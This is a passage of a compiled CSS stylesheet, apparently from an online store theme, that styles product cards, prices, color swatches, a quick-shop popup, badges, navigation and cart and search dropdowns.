  .card-body .card-desc {
    display: none; }
  .card-body .button--compare {
    margin-top: 15px;
    display: none; }
    .card-body .button--compare input {
      width: 15px;
      height: 15px;
      border-radius: 0;
      display: inline-block;
      vertical-align: middle; }
    .card-body .button--compare span {
      color: black;
      font-size: 16px;
      font-weight: 400;
      letter-spacing: 0.02em;
      background-image: linear-gradient(transparent 96%, rgba(0, 0, 0, 0.6) 4%);
      background-repeat: repeat-x;
      background-position-y: 0px;
      display: inline-block;
      vertical-align: middle; }
  @media (min-width: 1200px) {
    .card-body .card-figcaption-bottom {
      display: none !important; }
      .home-layout-2 .card-body .card-figcaption-bottom {
        display: block !important; }
    .card-body .button--compare {
      display: block; } }
  @media (max-width: 767px) {
    .card-body .card-figcaption-bottom .card-figcaption-button {
      padding: 12px 10px 13px;
      font-size: 13px; } }

.card .card-figcaption .button {
  pointer-events: all; }

.card .card-figcaption .card-figcaption-top {
  position: absolute;
  top: 15px;
  left: 15px; }
  .card .card-figcaption .card-figcaption-top .button {
    border: none;
    font-size: 0;
    padding: 0;
    margin: 0;
    display: block;
    background-color: transparent;
    min-width: 0; }
    .card .card-figcaption .card-figcaption-top .button svg {
      width: 23px;
      height: 23px;
      display: inline-block;
      vertical-align: middle; }
    .home-layout-2 .card .card-figcaption .card-figcaption-top .button .icon-action {
      display: inline-block;
      border: 1px solid #d5d5d5;
      border-radius: 50%;
      width: 35px;
      height: 35px; }
    .home-layout-2 .card .card-figcaption .card-figcaption-top .button svg {
      width: 19px;
      height: 35px; }
    .card .card-figcaption .card-figcaption-top .button .text {
      display: inline-block;
      vertical-align: middle;
      padding: 5px 10px 6px;
      border-radius: 4px;
      background-color: #ffffff;
      margin-left: 10px;
      color: #000000;
      font-size: 12px;
      font-weight: 400;
      text-transform: uppercase;
      opacity: 0;
      visibility: hidden;
      -webkit-transition: all 0.3s ease;
      -moz-transition: all 0.3s ease;
      -ms-transition: all 0.3s ease;
      -o-transition: all 0.3s ease;
      transition: all 0.3s ease;
      -webkit-transform: translateX(-10px);
      -moz-transform: translateX(-10px);
      -ms-transform: translateX(-10px);
      -o-transform: translateX(-10px);
      transform: translateX(-10px);
      -webkit-box-shadow: 0px 1px 3px 0px #595959;
      box-shadow: 0px 1px 3px 0px #595959; }
    .card .card-figcaption .card-figcaption-top .button:hover .text, .card .card-figcaption .card-figcaption-top .button:focus .text, .card .card-figcaption .card-figcaption-top .button:active .text {
      opacity: 1;
      visibility: visible;
      -webkit-transform: translateX(0);
      -moz-transform: translateX(0);
      -ms-transform: translateX(0);
      -o-transform: translateX(0);
      transform: translateX(0); }
  .card .card-figcaption .card-figcaption-top .wishlist + .quickview {
    margin-top: 10px; }

.card .card-figcaption .card-figcaption-bottom {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  padding-top: 10px;
  background-color: #ffffff; }
  @media (min-width: 1025px) {
    .card .card-figcaption .card-figcaption-bottom {
      left: 2px;
      right: 2px;
      bottom: 2px; } }
  .card .card-figcaption .card-figcaption-bottom .card-figcaption-button {
    margin: 3px; }

.card .card-body {
  padding-top: 20px; }
  .home-layout-2 .card .card-body {
    padding-bottom: 5px;
    padding-top: 15px; }

.card [data-test-info-type="brandName"] {
  color: #787878;
  font-size: 13px;
  font-weight: 400;
  line-height: 24px;
  text-transform: uppercase;
  margin-bottom: 5px; }
  .home-layout-2 .card [data-test-info-type="brandName"] {
    font-weight: 700;
    text-transform: capitalize;
    color: #232323;
    font-size: 16px; }

.card [data-test-info-type="productRating"] {
  margin-bottom: 13px; }

.card [data-test-info-type="price"] {
  margin-bottom: 15px; }

.card-sample .card-img-container {
  background-color: #f6f6f6; }

.card-sample [data-test-info-type="brandName"] span {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

.card-sample .card-title span {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

.card-sample [data-test-info-type="productRating"] span {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

.card-sample [data-test-info-type="price"] span {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

.card-sample .card-option label {
  opacity: 0;
  visibility: hidden;
  pointer-events: none; }

.price-section {
  font-size: 0px;
  letter-spacing: 0;
  display: inline-block; }
  .price-section .price {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700; }
  .price-section .non-sale-price-label,
  .price-section .price-now-label {
    display: none !important; }
  .price-section.price-section--withoutTax, .price-section.price-section--withTax {
    color: #e95144; }
    .price-section.price-section--withoutTax.rrp-price--withoutTax, .price-section.price-section--withoutTax.rrp-price--withTax, .price-section.price-section--withTax.rrp-price--withoutTax, .price-section.price-section--withTax.rrp-price--withTax {
      color: #787878; }
  .price-section.rrp-price--withoutTax, .price-section.rrp-price--withTax {
    color: #787878;
    margin-right: 5px; }
    .price-section.rrp-price--withoutTax + .non-sale-price--withoutTax,
    .price-section.rrp-price--withoutTax .non-sale-price--withTax, .price-section.rrp-price--withTax + .non-sale-price--withoutTax,
    .price-section.rrp-price--withTax .non-sale-price--withTax {
      display: none !important; }
      .price-section.rrp-price--withoutTax + .non-sale-price--withoutTax.no-retail-price,
      .price-section.rrp-price--withoutTax .non-sale-price--withTax.no-retail-price, .price-section.rrp-price--withTax + .non-sale-price--withoutTax.no-retail-price,
      .price-section.rrp-price--withTax .non-sale-price--withTax.no-retail-price {
        display: inline-block !important; }
        .price-section.rrp-price--withoutTax + .non-sale-price--withoutTax.no-retail-price.price-none,
        .price-section.rrp-price--withoutTax .non-sale-price--withTax.no-retail-price.price-none, .price-section.rrp-price--withTax + .non-sale-price--withoutTax.no-retail-price.price-none,
        .price-section.rrp-price--withTax .non-sale-price--withTax.no-retail-price.price-none {
          display: none !important; }
  .price-section.non-sale-price--withoutTax, .price-section.non-sale-price--withTax {
    color: #787878;
    margin-right: 7px; }
  .price-section.price-none + .price-section--withoutTax,
  .price-section.price-none + .price-section--withTax {
    color: black; }
  .price-section.price_range {
    color: black; }

.card .price-section--saving {
  display: none !important; }

.card-option {
  display: block;
  min-height: 24px; }
  @media (min-width: 1200px) {
    .card-option {
      min-height: 28px; } }
  .card-option .form-field {
    margin-bottom: 0; }
  .card-option [data-product-attribute] {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
    -ms-flex-pack: flex-start;
    -webkit-justify-content: flex-start;
    justify-content: flex-start;
    margin-bottom: 0; }
    .home-layout-2 .card-option [data-product-attribute] {
      -ms-flex-pack: center;
      -webkit-justify-content: center;
      justify-content: center; }
    .card-option [data-product-attribute] .showmore {
      margin-left: 2px;
      color: #787878;
      font-size: 13px;
      text-decoration: none; }
    .card-option [data-product-attribute] .form-option {
      min-width: auto;
      margin-bottom: 0;
      border-radius: 50%;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      -ms-border-radius: 50%;
      -o-border-radius: 50%; }
      .card-option [data-product-attribute] .form-option.form-option-swatch {
        width: 24px;
        height: 24px;
        margin-right: 7px;
        padding: 0;
        border-color: transparent; }
        .home-layout-2 .card-option [data-product-attribute] .form-option.form-option-swatch {
          width: 28px;
          height: 28px; }
        .card-option [data-product-attribute] .form-option.form-option-swatch.two-colors .form-option-variant--color, .card-option [data-product-attribute] .form-option.form-option-swatch.three-colors .form-option-variant--color {
          display: inline-block !important; }
          .card-option [data-product-attribute] .form-option.form-option-swatch.two-colors .form-option-variant--color span, .card-option [data-product-attribute] .form-option.form-option-swatch.three-colors .form-option-variant--color span {
            display: none; }
        .card-option [data-product-attribute] .form-option.form-option-swatch:hover, .card-option [data-product-attribute] .form-option.form-option-swatch.is-active {
          border-color: #cccccc; }
        @media (min-width: 1200px) {
          .card-option [data-product-attribute] .form-option.form-option-swatch {
            width: 28px;
            height: 28px; }
            .home-layout-2 .card-option [data-product-attribute] .form-option.form-option-swatch {
              width: 32px;
              height: 32px; } }
      .card-option [data-product-attribute] .form-option .form-option-variant {
        border: 2px solid #ffffff;
        background-size: 100%; }
      .card-option [data-product-attribute] .form-option .form-option-variant--color.White:after, .card-option [data-product-attribute] .form-option .form-option-variant--color.white:after, .card-option [data-product-attribute] .form-option .form-option-variant--color[title="White"]:after {
        content: '';
        width: 100%;
        height: 100%;
        box-shadow: 0px 0px 2px 0px rgba(0, 0, 0, 0.75);
        border-radius: 50%;
        display: block; }
      .card-option [data-product-attribute] .form-option.unavailable:before {
        display: none; }
      .card-option [data-product-attribute] .form-option.unavailable .form-option-variant {
        opacity: 1; }
      .home-layout-2 .card-option [data-product-attribute] .form-option .form-option-tooltip {
        display: none;
        font-size: 14px;
        font-weight: 400;
        letter-spacing: 0;
        line-height: 1;
        color: #000000;
        text-align: center;
        background: #a1decd;
        position: absolute;
        bottom: 100%;
        left: 50%;
        padding: 4px 7px;
        z-index: 2;
        min-width: 40px;
        transform: translateX(-50%);
        margin: 0 0 10px 0;
        transition: color 0.15s ease;
        white-space: nowrap; }
        .home-layout-2 .card-option [data-product-attribute] .form-option .form-option-tooltip:before {
          content: " ";
          position: absolute;
          bottom: -7px;
          left: 50%;
          height: 0;
          width: 0;
          border-top: 7px solid #a1decd;
          border-left: 7px solid transparent;
          border-right: 7px solid transparent;
          transform: translateX(-50%); }
      @media (min-width: 1025px) {
        .home-layout-2 .card-option [data-product-attribute] .form-option .form-option-tooltip {
          display: block;
          opacity: 0;
          visibility: hidden;
          pointer-events: none; }
        .home-layout-2 .card-option [data-product-attribute] .form-option:hover .form-option-tooltip {
          opacity: 1;
          visibility: visible;
          pointer-events: auto; } }
    .card-option [data-product-attribute] .form-radio:checked + .form-option {
      border-color: #e5e5e5; }
  .card-option .form-option-variant--color,
  .card-option .form-option-variant--pattern {
    width: 22px;
    height: 22px;
    min-width: 22px; }
  .card-option .form-option-swatch {
    height: 24px;
    width: 24px; }
    .card-option .form-option-swatch.has-pattern .form-option-expanded {
      display: none; }
    .card-option .form-option-swatch.is-active {
      border-color: #202020; }

.quickShopPopup {
  position: absolute;
  top: auto;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ffffff;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  transform: translate3d(-50px, 0, 0);
  height: auto;
  max-height: 80%;
  z-index: 1; }
  .quickShopPopup.scrollbar::-webkit-scrollbar {
    width: 5px; }
  .quickShopPopup.is-open {
    opacity: 1;
    visibility: visible;
    pointer-events: auto;
    transform: translate3d(0, 0, 0); }
  .quickShopPopup .halo-quickShop-header {
    padding: 20px;
    text-align: center;
    display: none; }
    .quickShopPopup .halo-quickShop-header .halo-quickShop-title {
      color: black;
      font-size: 16px;
      font-weight: 700; }
  .quickShopPopup .halo-quickShop-content {
    padding: 20px 0 0 0;
    position: relative; }
    .quickShopPopup .halo-quickShop-content .halo-productOptions {
      text-align: center; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] .form-field {
        margin-bottom: 10px;
        padding: 0 15px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] .form-option-expanded {
        display: none; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="set-rectangle"] .form-option {
        border-color: transparent; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="set-rectangle"] .form-radio:checked + .form-option {
        border-color: #cfcfcf;
        box-shadow: none;
        font-weight: 600; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="swatch"] .form-option-swatch {
        width: 32px;
        height: 32px;
        border-color: transparent; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="swatch"] .form-option-swatch[for="attribute_swatch__none"] .form-option-variant--none {
          min-width: 30px;
          line-height: 24px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="swatch"] .form-radio:checked + .form-option {
        border-color: #cfcfcf;
        box-shadow: none; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment {
        width: 100%;
        display: block;
        margin: 0 auto; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment .form-input--incrementTotal {
          height: 45px; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment .button[data-action=dec] {
          bottom: 9px; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment .button[data-action=inc] {
          top: 9px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .alertBox {
        margin-bottom: 20px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .form-action {
        width: 50%;
        padding-right: 10px;
        margin-right: 0; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .form-action #form-action-addToCart {
          margin-bottom: 0;
          white-space: nowrap;
          text-overflow: ellipsis;
          overflow: hidden; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action {
        width: 50%;
        float: left;
        display: inline-block;
        padding-left: 10px; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close {
          width: 100%;
          margin-bottom: 0; }
  @media (max-width: 1199px) {
    .quickShopPopup {
      max-height: 100%; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment .form-input--incrementTotal {
        height: 42px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment .button[data-action=dec] {
        bottom: 8px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .form-increment .button[data-action=inc] {
        top: 8px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .form-action {
        width: 100%;
        padding-right: 0; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .form-action #form-action-addToCart {
          padding: 12px 10px 13px;
          font-size: 13px; }
      .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action {
        width: 100%;
        padding-left: 0;
        padding-top: 10px; }
        .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close {
          padding: 12px 10px 13px;
          font-size: 13px; } }
  @media (max-width: 767px) {
    .quickShopPopup {
      position: static; } }
  .home-layout-2 .quickShopPopup {
    background-color: rgba(255, 255, 255, 0.95);
    display: flex;
    align-items: center;
    max-height: 100%;
    height: 100%;
    transform: translate3d(0, 50px, 0); }
    .home-layout-2 .quickShopPopup.is-open {
      transform: translate3d(0, 0, 0); }
    .home-layout-2 .quickShopPopup .halo-quickShop {
      width: 100%; }
    .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="swatch"] .form-option-swatch {
      width: 38px;
      height: 38px;
      margin-right: 3px;
      font-weight: 600; }
      .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="swatch"] .form-option-swatch[for="attribute_swatch__none"] .form-option-variant--none {
        line-height: 30px; }
    .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] [data-product-attribute="set-rectangle"] .form-radio:checked + .form-option {
      font-weight: 400; }
    .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .form-action #form-action-addToCart {
      text-transform: capitalize; }
    .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action {
      padding-left: 5px;
      padding-right: 5px; }
      .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close {
        box-shadow: 5px 5px 0 0 #e5e5e5, inset 0 0 0 0 #e5e5e5;
        border: 2px solid #e5e5e5;
        text-transform: capitalize;
        font-weight: 600; }
        @media (min-width: 1025px) {
          .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close:hover, .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close:active, .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close:focus {
            background-color: #e5e5e5;
            color: #000000;
            box-shadow: 0 0 0 0 #e5e5e5, inset 0 0 0 0 #e5e5e5; } }
    @media (max-width: 1199px) {
      .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions #add-to-cart-wrapper .form-action {
        padding-right: 5px; }
      .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action {
        padding-left: 0; } }
    @media (max-width: 1199px) {
      .home-layout-2 .quickShopPopup .halo-quickShop-content .halo-productOptions .halo-quickShop-action .halo-quickShop-close {
        padding: 12px 10px 13px;
        font-size: 13px; } }

.card-figcaption-button {
  display: block;
  margin: 15px 0 0 0;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 17px 20px 16px;
  color: white;
  background-color: black;
  border: 1px solid black; }
  .card-figcaption-button:hover, .card-figcaption-button:active {
    color: black;
    background-color: white;
    border-color: black; }
  .home-layout-2 .card-figcaption-button {
    font-weight: 600;
    text-transform: capitalize;
    box-shadow: 5px 5px 0 0 white, inset 0 0 0 0 white;
    margin: 20px 0 0 0; }
    .home-layout-2 .card-figcaption-button:hover, .home-layout-2 .card-figcaption-button:active, .home-layout-2 .card-figcaption-button:focus {
      box-shadow: 0 0 0 0 white, inset 0 0 0 0 white; }

.home-layout-2 .open-quick-shop .card-figure .product-additional {
  opacity: 1;
  visibility: visible;
  pointer-events: auto; }
  .home-layout-2 .open-quick-shop .card-figure .product-additional > .card-image {
    transform: translate3d(0, 0, 0); }

.home-layout-2 .open-quick-shop .card-figcaption-bottom .card-figcaption-button {
  box-shadow: 0 0 0 0 white, inset 0 0 0 0 white; }

.modal--quickShop .quickShopPopup .halo-quickShop-content {
  padding: 20px; }
  .modal--quickShop .quickShopPopup .halo-quickShop-content .halo-productOptions [data-product-option-change] .form-field {
    padding: 0; }

.button--quickShop.btn-loading {
  font-size: 0 !important;
  position: relative !important;
  pointer-events: none !important; }

.halo-product-badge {
  position: absolute;
  top: 15px;
  right: 15px;
  z-index: 1;
  text-align: right;
  display: -webkit-box;
  display: -moz-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  align-items: flex-end; }
  .halo-product-badge .product-badge {
    padding: 3px 5px;
    color: white;
    font-size: 13px;
    font-weight: 400;
    background-color: #1e1e1e;
    text-align: center;
    min-width: 43px; }
    .halo-product-badge .product-badge span {
      display: block;
      line-height: 15px; }
    .halo-product-badge .product-badge + .product-badge {
      margin-top: 5px; }
    .halo-product-badge .product-badge.new-badge {
      color: white;
      background-color: #00c2c7;
      border: 1px solid #00c2c7; }
    .halo-product-badge .product-badge.sale-badge {
      color: white;
      background-color: #f94436;
      border: 1px solid #f94436; }
    .halo-product-badge .product-badge.soldout-badge {
      color: #f94436;
      background-color: white;
      border: 1px solid white; }
    .halo-product-badge .product-badge.custom-badge {
      color: black;
      background-color: #ffcc00;
      border: 1px solid #ffcc00; }

.card-subTitle-color {
  position: absolute;
  top: 0;
  right: 0;
  display: inline-block;
  color: #787878;
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  max-width: 70px;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  font-family: "Jost", Arial, Helvetica, sans-serif; }

@media (max-width: 1199px) {
  .card-subTitle-color {
    display: none; } }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0.375rem;
  padding-left: 1.875rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #8f8f8f;
    border-width: 1px;
    height: 1rem;
    left: 0;
    top: 0;
    width: 1rem; }
  .navList-action--checkbox::after {
    height: 0.875rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 0.875rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(6, 6, 6, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(6, 6, 6, 0.999);
    content: "";
    font-size: 0.875rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox:before, .navList-action--checkbox:after {
    top: 50%; }
  .navList-action--checkbox:before {
    margin-top: -0.5rem; }
  .navList-action--checkbox:after {
    margin-top: -0.4375rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #e5e5e5;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.25rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 0.8125rem;
    width: 0.8125rem;
    fill: black; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.75rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid black; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #464646;
        margin: 0;
        padding-left: 0.75rem; } }
  .navBar--sub .navBar-action {
    color: #464646;
    font-size: 15px;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #202020; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: opacity 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #cfcfcf;
  border-radius: 4px; }
  .actionBar-section .form-field:hover {
    border-color: #202020; }

.actionBar-section .form-label {
  color: #464646;
  font-size: 13px;
  line-height: 2.125rem;
  margin-bottom: 0;
  padding-left: 0.75rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.1875rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: black;
  height: 2.125rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #333333;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.6875rem -0.6875rem 0 0;
  padding: 0.0625rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser:before, .navUser:after {
  content: " ";
  display: table; }

.navUser:after {
  clear: both; }

.navUser ul,
.navUser ol {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0; }
  .navUser ul ul,
  .navUser ul ol,
  .navUser ol ul,
  .navUser ol ol {
    list-style: none;
    margin-bottom: 0; }
  .navUser ul li,
  .navUser ol li {
    margin: 0;
    padding: 0; }

.navUser-section {
  float: left; }
  .navUser-section:before, .navUser-section:after {
    content: " ";
    display: table; }
  .navUser-section:after {
    clear: both; }

.navUser-section--alt {
  float: right;
  margin-left: 1.5rem; }

.navUser-section + .navUser-section {
  margin-left: 1.5rem; }

@media (min-width: 551px) {
  .navUser-item {
    float: left; } }

.navUser-item, .navUser-action {
  display: block; }

.navUser .dropdown-menu {
  background-color: white;
  border: 1px solid #cccccc;
  box-shadow: 0 1px 2px rgba(255, 255, 255, 0.13);
  position: absolute; }
  .navUser .dropdown-menu.is-open:before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #cccccc transparent;
    border-bottom-style: solid;
    bottom: 100%;
    left: 0.75rem;
    position: absolute; }
  .navUser .dropdown-menu.is-open:after {
    border: inset 8px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent white transparent;
    border-bottom-style: solid;
    bottom: 100%;
    left: 0.875rem;
    position: absolute; }

.navUser .navUser-action--quickSearch {
  padding: 12px 0.73333rem;
  font-size: 0; }

.navUser .navUser-actionCart {
  padding: 12px 0 12px 0.73333rem; }

@media (min-width: 801px) {
  .navUser-section {
    position: relative; } }

.header__desktop .navUser-item > .navUser-action {
  color: black; }
  .header__desktop .navUser-item > .navUser-action:hover, .header__desktop .navUser-item > .navUser-action.is-open {
    color: black; }
    .header__desktop .navUser-item > .navUser-action:hover svg, .header__desktop .navUser-item > .navUser-action.is-open svg {
      fill: black;
      stroke: black; }
  .header__desktop .navUser-item > .navUser-action svg {
    fill: black;
    stroke: black; }

.home-layout-2 .header__desktop .navUser-item .navUser-action {
  font-size: 14px; }

.navUser-action {
  color: black;
  font-weight: 500;
  padding: 1rem 0.75rem;
  text-decoration: none;
  text-transform: capitalize; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #202020; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: #202020;
      stroke: #202020; }
  .navUser-action .icon {
    height: 0.5rem;
    width: 0.5rem;
    margin: -1px 0 0 0.1875rem; }
  .navUser-action svg {
    fill: black;
    stroke: black;
    transition: all 0.15s ease; }

.navUser-action--currencySelector + .dropdown-menu:before {
  left: auto !important;
  right: 50%;
  transform: translateX(50%); }

.navUser-action--currencySelector + .dropdown-menu:after {
  left: auto !important;
  right: 50%;
  transform: translateX(50%); }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 18.75rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu:before {
    left: 8.75rem !important; }
  .navUser-action--storeCredit + .dropdown-menu:after {
    left: 8.875rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e6e6e6;
  color: #464646;
  display: inline-block;
  padding: 0 1.25rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.3125rem;
        padding-right: 0.3125rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.5625rem;
        margin-top: 0.5rem;
        padding-left: 0.125rem; } }

.navUser-item--cart {
  display: block; }
  @media (max-width: 551px) {
    .navUser-item--cart__hidden-s {
      display: none; } }
  .navUser-item--cart .navUser-action {
    color: black; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #202020; }
  .navUser-item--cart .dropdown-menu {
    max-width: 20rem; }
    .navUser-item--cart .dropdown-menu.is-open {
      top: auto !important;
      left: auto !important;
      right: 0.3125rem; }
      @media (min-width: 801px) {
        .navUser-item--cart .dropdown-menu.is-open {
          right: 0; } }
      .navUser-item--cart .dropdown-menu.is-open:before, .navUser-item--cart .dropdown-menu.is-open:after {
        left: auto; }
      .navUser-item--cart .dropdown-menu.is-open:before {
        right: 0.4375rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open:before {
            right: 0.75rem; } }
      .navUser-item--cart .dropdown-menu.is-open:after {
        right: 0.5625rem; }
        @media (min-width: 801px) {
          .navUser-item--cart .dropdown-menu.is-open:after {
            right: 0.875rem; } }
  .navUser-item--cart svg {
    width: 24px;
    height: 24px;
    display: inline-block;
    vertical-align: middle; }
  .navUser-item--cart .navUser-item-cartLabel {
    display: none; }
  .navUser-item--cart .cart-quantity {
    width: 23px;
    height: 23px;
    line-height: 23px;
    display: inline-block;
    vertical-align: middle; }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: black;
  cursor: default;
  display: inline-block;
  margin: 0 -0.75rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open:before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e5e5e5 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.navUser-action--quickSearch svg {
  width: 23px;
  height: 24px; }

.navUser-action--quickSearch span {
  display: none; }

.dropdown--quickSearch {
  background-color: #ffffff;
  display: none;
  max-height: 63.5vh;
  overflow-y: auto; }
  @media (min-width: 1025px) and (max-width: 1440px) {
    .dropdown--quickSearch {
      max-height: 91vh; } }
  .dropdown--quickSearch::-webkit-scrollbar {
    width: 10px; }
  .dropdown--quickSearch::-webkit-scrollbar-track {
    background: #f6f6f6; }
  .dropdown--quickSearch::-webkit-scrollbar-thumb {
    background: #464646; }
  .dropdown--quickSearch.is-open {
    display: block;
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50;
    top: 0 !important; }
  .dropdown--quickSearch .form {
    margin: auto;
    max-width: 30rem;
    background-color: #f6f6f6; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
